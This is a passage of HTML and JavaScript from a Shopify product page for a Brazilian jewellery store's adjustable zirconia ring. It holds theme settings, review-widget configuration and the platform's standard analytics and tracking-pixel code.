        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//arcadec.com/cdn/shop/t/32/assets/theme.min.js?v=132500830345357672001745514405" defer></script>
    <script src="//arcadec.com/cdn/shop/t/32/assets/custom.js?v=69914894784731455691745514389" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = {"pt":"{\"review_widget\":{\"reviewTotalText\":\"An\u00e1lise\",\"reviewTotalTexts\":\"Resenhas\",\"reviewText\":\"review\",\"reviewsText\":\"reviews\",\"titleWrite\":\"Write a review\",\"titleCustomer\":\"Customer Reviews\",\"tstar5\":\"Excellent\",\"tstar4\":\"Very Good\",\"tstar3\":\"Average\",\"tstar2\":\"Poor\",\"tstar1\":\"Terrible\",\"emptyDescription\":\"N\u00e3o h\u00e1 avalia\u00e7\u00f5es.\",\"noticeWriteFirst\":\"Seja o primeiro a\",\"filter_review\":\"Filtrar\",\"filter_photo\":\"Com fotos\",\"filter_replies\":\"Com respostas\",\"sortbyText\":\"Sort by:\",\"latestText\":\"Latest\",\"oldestText\":\"Oldest\",\"imagesSortText\":\"Imagens\",\"defaultSortText\":\"Padr\u00e3o\",\"clearText\":\"Todos\",\"mostLikeSortText\":\"Mais curtidas\",\"showingText\":\"Showing\",\"ofText\":\"of\",\"byText\":\"Por\",\"customerPhotos\":\"Fotos do cliente\",\"average\":\"M\u00e9dia\",\"replyText\":\"resposta\",\"repliesText\":\"respostas\",\"hasOnly\":\"Tem um\",\"textVerified\":\"Verified Purchase\",\"ryplyText\":\"Comment\",\"helpulText\":\"Is this helpful?\",\"clear_all\":\"Limpar tudo\",\"filter_list\":\"Filtrar\",\"starsText\":\"stars\",\"starText\":\"Estrela\",\"submitDoneText\":\"Sua avalia\u00e7\u00e3o foi enviada.\",\"submitErrorText\":\"N\u00e3o \u00e9 poss\u00edvel enviar sua avalia\u00e7\u00e3o.\",\"textNotFound\":\"Nenhum resultado encontrado.\",\"thankYou\":\"Obrigado!\",\"loadMore\":\"Carregue mais\",\"seeLess\":\"Veja menos\",\"seeMore\":\"Veja mais\"},\"form\":{\"titleForm\":\"Rate Us\",\"titleFormReviewEmail\":\"Deixe um feedback\",\"titleWriteEmailForm\":\"Avalia\u00e7\u00e3o\",\"required\":\"Insira os campos obrigat\u00f3rios\",\"qualityText\":\"Qualidade*\",\"titleName\":\"Your Name\",\"placeholderName\":\"John Smith\",\"titleEmail\":\"Your Email\",\"placeholderEmail\":\"example@yourdomain.com\",\"titleSubject\":\"Review Title\",\"placeholderSubject\":\"Look great\",\"titleMessenger\":\"Review Content\",\"placeholderMessenger\":\"Write something\",\"addPhotos\":\"Carregar fotos\",\"acceptFile\":\"Aceite .jpg, .png e no m\u00e1ximo 2 MB cada\",\"titleSubmit\":\"Submit Your Review\",\"productNotFound\":\"N\u00e3o encontrado\",\"titleReply\":\"Respostas\",\"titleReplyWrite\":\"Escreva uma resposta\",\"titleComment\":\"Comente\",\"placeholderCommentMessenger\":\"Escreva alguma coisa\",\"buttonReply\":\"Enviar\",\"buttonCancelReply\":\"Cancelar\",\"commentButton\":\"Comente\",\"replyIsunderReivew\":\"Sua resposta est\u00e1 sendo analisada.\",\"errorSentReply\":\"N\u00e3o \u00e9 poss\u00edvel enviar sua resposta.\"},\"questions\":{\"see_all\":\"Veja tudo\",\"titleCustomer\":\"\",\"by_text\":\"Author\",\"on_text\":\"am\",\"answer_text\":\"Answer question\",\"no_question\":\"Sem d\u00favida\",\"no_searched\":\"Nenhuma pergunta encontrada\",\"shop_owner\":\"Dono da loja\",\"input_text\":\"Have a question? Search for answers\",\"community_text\":\"Ask the community here\",\"ask_community_text\":\"Ask the community\",\"showing_text\":\"Show\",\"of_text\":\"of\",\"questions_text\":\"questions\",\"question_text\":\"quest\u00e3o\",\"newest_text\":\"Latest New\",\"helpful_text\":\"Most helpful\",\"title_form\":\"No answer found?\",\"des_form\":\"Ask a question to the community here\",\"send_question_success\":\"Sua pergunta enviada\",\"send_question_error\":\"Sua pergunta n\u00e3o pode ser enviada\",\"name_form\":\"Your Name\",\"placeholderName\":\"John Smith\",\"answered_question_text\":\"pergunta respondida\",\"answered_questions_text\":\"perguntas respondidas\",\"question_error_fill\":\"Por favor, preencha todos os campos antes de enviar sua resposta.\",\"title_answer_form\":\"Answer question\",\"send_reply_success\":\"Sua resposta foi enviada ao dono da loja.\",\"send_reply_error\":\"Sua resposta n\u00e3o pode ser enviada\",\"question_answer_form\":\"Question\",\"answer_form\":\"Your answers\",\"placeholder_answer_form\":\"Answer is a required field!\",\"email_form\":\"Your E-Mail Adresse\",\"placeholderEmail\":\"example@yourdomain.com\",\"question_form\":\"Your question\",\"placeholder_question_form\":\"Question is a required field!\",\"answer_error_fill\":\"Por favor, preencha todos os campos antes de enviar sua resposta.\",\"submit_answer_form\":\"Send a reply\",\"submit_form\":\"Send a question\",\"totalAnswers\":\"Total\",\"answersText\":\"respostas\",\"answerText\":\"resposta\",\"voteText\":\"votar\",\"votesText\":\"vota\",\"sort_by\":\"Ordenar por\",\"no_answer\":\"Sem resposta\"}}","form":{"showTitle":true,"titleForm":"Rate Us","titleName":"Your Name","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Your Email","autoPublish":true,"colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","titleSubmit":"Submit Your Review","titleSubject":"Review Title","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","noticeSubject":"Title is required field","showtitleForm":true,"titleMessenger":"Review Content","noticeMessenger":"Your review is required field","placeholderName":"John Smith","starActivecolor":"#fdbc00","backgroundSubmit":"#00aeef","placeholderEmail":"example@yourdomain.com","placeholderSubject":"Look great","placeholderMessenger":"Write something","loadAfterContentLoaded":true},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","approving":true,"name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"targetLang":"pt","review_widget":{"star":1,"style":"style2","title":true,"ofText":"of","tstar1":"Terrible","tstar2":"Poor","tstar3":"Average","tstar4":"Very Good","tstar5":"Excellent","nostars":false,"nowrite":false,"hideFlag":false,"hidedate":false,"noavatar":false,"noreview":true,"order_by":"late","showText":"Show:","showspam":true,"noReviews":"No reviews","outofText":"out of","random_to":20,"ryplyText":"Comment","starStyle":"style1","starcolor":"#e6e6e6","starsText":"stars","boostPopup":false,"colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Is this helpful?","latestText":"Latest","nolastname":false,"oldestText":"Oldest","paddingTop":"0","reviewText":"review","sortbyText":"Sort by:","starHeight":13,"titleWrite":"Write a review","borderColor":"#ffffff","borderStyle":"solid","borderWidth":"0","colorAvatar":"#f8f8f8","firstReview":"Write a first review now","paddingLeft":"0","random_from":0,"reviewsText":"reviews","s_fed_title":true,"showingText":"Showing","disableReply":true,"paddingRight":"0","payment_type":"Monthly","textVerified":"Verified Purchase","colorVerified":"#05d92d","disableHelpul":false,"disableWidget":false,"paddingBottom":"0","s_fed_content":true,"titleCustomer":"Customer Reviews","featureSidebar":false,"filter_reviews":"all","backgroundRyviu":"transparent","backgroundWrite":"#ffb102","disablePurchase":false,"starActiveStyle":"style1","starActivecolor":"#fdbc00","show_title_customer":false,"filter_reviews_local":"US"},"design_settings":{"date":"timeago","sort":"late","showing":30,"url_shop":"arcadec.com","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"timeago","client_theme":"default","no_lazy_show":false,"product_slug":"","verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};</script>
<!-- RYVIU APP -->
    
<!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0f34-b0c2-78b5-b4b0-899f0a45188a/consentmo-gdpr-616/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26336428095,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26336428095,storefrontBaseUrl: "https://arcadec.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"370114623","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-5KT82MGDSR\\\",\\\"GT-PJ5LNPCX\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-5KT82MGDSR\\\",\\\"AW-10813675348\\\/m2eTCLX54oUDENSurqQo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-5KT82MGDSR\\\",\\\"AW-10813675348\\\/1i9hCLj54oUDENSurqQo\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-5KT82MGDSR\\\",\\\"AW-10813675348\\\/b-HWCK_54oUDENSurqQo\\\",\\\"MC-L6PF9RBGC5\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-5KT82MGDSR\\\",\\\"AW-10813675348\\\/3deUCKz54oUDENSurqQo\\\",\\\"MC-L6PF9RBGC5\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-5KT82MGDSR\\\",\\\"AW-10813675348\\\/-AHKCKn54oUDENSurqQo\\\",\\\"MC-L6PF9RBGC5\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-5KT82MGDSR\\\",\\\"AW-10813675348\\\/ruu0CLv54oUDENSurqQo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-5KT82MGDSR\\\",\\\"AW-10813675348\\\/cWbCCLL54oUDENSurqQo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"102531135","configuration":"{\"pixel_id\":\"659010358069732\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57475135","configuration":"{\"tagID\":\"2612709097223\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Arcadec Store","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"arcadec.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/arcadec.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":97.0,"currencyCode":"BRL"},"product":{"title":"Anel Círculo Aberto de Circônia, cristal, aço inoxidável e ajustável","vendor":"Wiio","id":"7113316401215","untranslatedTitle":"Anel Círculo Aberto de Circônia, cristal, aço inoxidável e ajustável","url":"\/products\/aneis-abertos-circulo-de-zirconia-cristal-aco-inoxidavel-ajustavel","type":"Acessórios e jóias"},"id":"39959474012223","image":{"src":"\/\/arcadec.com\/cdn\/shop\/products\/Hb579b9cfc8114a938c6b005acc368246x.jpg?v=1685289045"},"sku":"200000369:200001539;200000783:29#Gold Color;200007763:201336100","title":"Ajustável \/ Ouro amarelo","untranslatedTitle":"Ajustável \/ Ouro amarelo"}],"purchasingCompany":null},},"https://arcadec.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"26336428095","storefrontBaseUrl":"https:\/\/arcadec.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":97.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Anel Círculo Aberto de Circônia, cristal, aço inoxidável e ajustável\",\"vendor\":\"Wiio\",\"id\":\"7113316401215\",\"untranslatedTitle\":\"Anel Círculo Aberto de Circônia, cristal, aço inoxidável e ajustável\",\"url\":\"\/products\/aneis-abertos-circulo-de-zirconia-cristal-aco-inoxidavel-ajustavel\",\"type\":\"Acessórios e jóias\"},\"id\":\"39959474012223\",\"image\":{\"src\":\"\/\/arcadec.com\/cdn\/shop\/products\/Hb579b9cfc8114a938c6b005acc368246x.jpg?v=1685289045\"},\"sku\":\"200000369:200001539;200000783:29#Gold Color;200007763:201336100\",\"title\":\"Ajustável \/ Ouro amarelo\",\"untranslatedTitle\":\"Ajustável \/ Ouro amarelo\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":7113316401215,"gid":"gid:\/\/shopify\/Product\/7113316401215","vendor":"Wiio","type":"Acessórios e jóias","handle":"aneis-abertos-circulo-de-zirconia-cristal-aco-inoxidavel-ajustavel","variants":[{"id":39959474012223,"price":9700,"name":"Anel Círculo Aberto de Circônia, cristal, aço inoxidável e ajustável - Ajustável \/ Ouro amarelo","public_title":"Ajustável \/ Ouro amarelo","sku":"200000369:200001539;200000783:29#Gold Color;200007763:201336100"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7113316401215,"requestId":"6fe655d7-1bb2-4776-b259-43ccb47fcac2-1769820587"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26336428095,
      theme_id: 131215491135,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//arcadec.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//arcadec.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//arcadec.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26336428095,"isMerchantRequest":null,"themeId":131215491135,"themeCityHash":"7095811924203143202","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"8bc1769b-fde8-46e8-92c1-56057701d0ee"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7113316401215,"requestId":"6fe655d7-1bb2-4776-b259-43ccb47fcac2-1769820587","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":39959474012223,"productId":7113316401215,"productGid":"gid:\/\/shopify\/Product\/7113316401215","name":"Anel Círculo Aberto de Circônia, cristal, aço inoxidável e ajustável - Ajustável \/ Ouro amarelo","price":"97.00","sku":"200000369:200001539;200000783:29#Gold Color;200007763:201336100","brand":"Wiio","variant":"Ajustável \/ Ouro amarelo","category":"Acessórios e jóias","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
